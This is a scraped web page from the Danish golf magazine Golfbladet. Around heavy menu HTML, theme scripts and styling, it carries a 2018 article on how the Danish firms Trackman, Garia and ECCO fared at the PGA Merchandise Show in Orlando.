                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1712" class="td-post-template-3 post-1712 post type-post status-publish format-standard has-post-thumbnail hentry category-udstyr td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Golfudstyr" class="entry-crumb" href="https://www.golfbladet.com/category/udstyr/">Golfudstyr</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dansk succes i Orlando</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg" data-caption=""><img width="2000" height="1500" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg" alt=" " title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/udstyr/">Golfudstyr</a></li></ul>                <h1 class="entry-title">Dansk succes i Orlando</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T09:30:36+01:00" >2. marts 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p class="GBUnderrubrik"><em><strong>De tre danske musketerer førte sig succesfuldt frem på verdens største golfmesse</strong></em></p>
<p class="GBBrd"><strong>Trackman, Garia og ECCO.</strong></p>
<p class="GBBrd">Tre danske selskaber i golfbranchen, der gennem mange år stolt har løftet den danske fane internationalt. Alle tre var selvfølgelig igen med da verdens største golfmesse i slutningen traditionen tro fandt sted i Orlando i Florida.</p>
<p class="GBBrd">ECCO har fået en solid position blandt verdens største mærker indenfor golfsko, og selvom det ikke kan nægtes, selv med de danske briller på næsen, at ECCO’s konkurrenter er kommet meget godt efter det med hensyn til at lave komfortable golfsko, med og uden cleats, så har den familieejede sønderjyske skofabrik stadig en førende position. På messen mødte vi Jesper Thuen, der de seneste par år har været chef for ECCO i Asien, og han kunne med stolthed fortælle, at der er støt fremgang på de internationale markeder. Årets største sko-nyhed fra ECCO er en nykonstrueret ECCO Biom Hybrid, der fås med to forskellige såldesigns; det ene beregnet kun til golf, og den anden konstrueret, så man kan benytte skoen på og udenfor golfbanen.</p>
<p class="GBBrd">For første gang i sin snart 10-årige historie, kan Garia golfbiler melde om ’sorte tal på bundlinjen’. 2017 gav faktisk overskud for de danske golfbiler i luksusklassen. Chefdesigner Anders Lynge indrømmer, at han er overrasket over at det har taget så lang tid, men glad for at det nu endelig er lykkedes. Garias samarbejde med den tyske bilgigant Mercedes-Benz bærer frugt. På showet i Orlando udstillede man en prototype af den nye bil, og den vakte stor opsigt.</p>
<p class="GBBrd">”Det er ikke den færdige bil vi har udstillet, men alligevel har vi oplevet, at folk spontan er kommet over til og sagt, at ’sådan en skal vi have’,” siger Anders Lynge. En enkelt lagde handling bag ordene.</p>
<p class="GBBrd">”Vi havde besøg af en kendt amerikansk baseballspiller, som jeg ganske vist aldri har hørt om, men som vores amerikanske repræsentanter bestemt godt kender. Han har en Garia i forvejen, men da han så Garia-Mercedes modellen var han ikke i tvivl. Han bestilte én og betalte de 65.000 $ på sit kreditkort på stedet. Det er vist det største enkeltsalg, vi har lavet herovre,” siger Anders Lynge.</p>
<p class="GBBrd">
<p class="GBBrdMellemrubrik"><strong>Trackman får enorm opmærksomhed</strong></p>
<p class="GBBrd">Der er imidlertid ingen tvivl om, at det er Trackman, der er giganten blandt de tre danske golfmusketerer. Vedbæk-virksomheden, der kan fejre 15 års jubilæum i år, får stadigt større opmærksomhed, og Trackmans pressetalsmand, Jens Horneman, mener, at der til næste år er brug for en endnu større stand end man har haft de seneste par år. ”Vi kan simpelthen ikke være her,” siger han om standen, der ellers har udvidet sig betragteligt fra de 10 kvadratmeter, der næsten var umulige at finde, hvis man ikke vidste præcis, hvor den var for 10 år siden, til i dag, hvor Trackmans stand, med simulator og hele molevitten ligger markant placeret på PGA Merchandise Shows’ hovedstrøg’. Da portene åbnede til showet onsdag morgen var der straks noget nær stormløb mod Trackman-standen, der muligvis var hele showets bedst besøgte stand den første dag. Nye og trofaste kunder flokkedes for at opleve Frederik Tuxen og co.’s seneste udvikling af launchmonitoren, der bl.a. inkluderer impact-data på putting-modulet og naturligvis Trackman Range, der gør det muligt at alle udslagsbåse kan dækkes af Trackman systemet.</p>
<p class="GBBrd">Selvom Trackman har mange konkurrenter på markedet, ikke mindst amerikanske Foresight, der forsøger at markere sig, så synes det danske system, at være branchens klart foretrukne, og det er iøjnefaldende og tankevækkende, at branchens Research &amp; Development-folk alle taler om ’Trackman data’, når de taler om de nye køllers performance. Det siger ikke så lidt om Trackmans fornemme position på markedet.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/dansk-succes-orlando/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr 